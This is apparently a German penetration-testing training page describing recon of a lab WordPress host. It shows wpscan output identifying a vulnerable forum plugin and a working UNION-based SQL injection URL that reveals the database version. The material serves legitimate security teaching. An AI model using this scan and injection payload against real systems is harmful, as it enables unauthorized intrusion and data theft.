Neben gezielten DNS-Abfragen erfolgte eine Suche nach bekannten Schwachstellen – anhand der Versionsnummer des Nameservers. Es handelte sich dabei um eine aktuelle Softwareversion, welche im Debian-Changelog überprüft werden konnte. Für sie waren auf https://www.cvedetails.com/ noch keine Sicherheitslücken bekannt, weshalb mit der Überprüfung des Webservers fortgefahren werden musste.



Der Blogauftritt der Oblivius Education Inc. gab den Einsatz von WordPress (WP) als Content-Management-System (CMS) preis, dessen Version jedoch nicht identifiziert werden konnte:

Anstelle von WordPress selbst erwies sich aber ein aktives WP-Plugin anfällig gegenüber SQL-Injections:

~$wpscan --url http://10.222.1.38 --enumerate p

[..]

[+] URL: http://10.222.1.38/

[+] Started: Mon Jan 15 14:58:53 2018

[..]

[+] Enumerating installed plugins (only ones marked as popular) ...

Time: 00:00:00 <========================> (1406 / 1406) 100.00% Time: 00:00:00

[+] We found 1 plugins:

[+] Name: forum-server - v1.6.5

| Last updated: 2015-05-07T14:53:00.000Z

| Location: http://10.222.1.38/wp-content/plugins/forum-server/

| Readme: http://10.222.1.38/wp-content/plugins/forum-server/readme.txt

[!] The version is out of date, the latest version is 1.8.2

[..]

[!] Title: WP Forum Server 1.6.5 - index.php Multiple Parameter SQL Injection

Reference: https://wpvulndb.com/vulnerabilities/6424

Reference: http://www.securityfocus.com/bid/46362/

Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-1047

Reference: https://secunia.com/advisories/43306/

Reference: https://www.exploit-db.com/exploits/16235/

[..]



Mithilfe der aufgelisteten Links von wpscan konnte die SQL-Injection durch den URL-Aufruf http://10.222.1.38/wp-content/plugins/forum-server/feed.php?topic=1%20union%20select%20version%28%29%20-- verifiziert werden, indem über einen eingeschleusten SQL-Befehl die Datenbankversion angezeigt werden konnte:

Neben der SQL-Injection wurden weitere Schwachstellen gemäß OWASP Testing Guide in der Konzeption des Webservers entdeckt:

Letzte Änderung: 2022-12-15

Werfen Sie einen Blick auf die Kapitel vom Pentest Training und lernen Sie Pentesting:

Entdecken Sie die Welt des Penetration Testing. Lernen Sie Netzwerke zu infiltrieren sowie erfolgreich Systeme und Anwendungen zu penetrieren. Eignen Sie sich das notwendige Hacking-Handwerkszeug an und setzen Sie es bei der Durchführung von profesionellen Penetrationstest ein. Werden Sie zum Penetrationstester. Hier finden Sie die öffentlichen und kostenlosen Unterlagen zum Pentest Training der binsec academy GmbH. Die binsec academy GmbH bietet die dazugehörigen virtuellen Labor-Umgebungen und Zertifizierungen an. Das vermittelte Wissen zu Hacking and Penetration Testing ist aber allgemeingültig.

Die binsec academy GmbH ist der europäische Anbieter für Online Security Trainings mit virtuellen Labor-Umgebungen. Kernbestandteil aller Security Trainings ist die Vermittlung von Praxis, Praxis und nochmals Praxis. Im Wiki finden Sie hier die öffentlichen und frei verfügbaren Kurs-Materialien. Die Theorie in die Praxis umsetzen, können sie auf binsec-academy.com.